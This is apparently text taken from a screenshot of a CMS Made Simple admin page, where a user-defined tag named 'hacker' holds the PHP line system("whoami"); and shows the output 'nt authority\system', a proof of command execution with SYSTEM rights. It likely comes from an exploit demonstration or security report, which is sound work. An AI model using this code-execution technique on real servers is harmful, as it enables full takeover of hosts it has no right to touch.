 You have 2 unhandled notifications
CMS
Content
Layout
User Management
Extensions
Admin Search
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Name: ?
hacker
Created at:
Apr 3, 2024
Last modified at:
Apr 3, 2024
Output
nt authority\system
Code Description
Code: ?
system("whoami");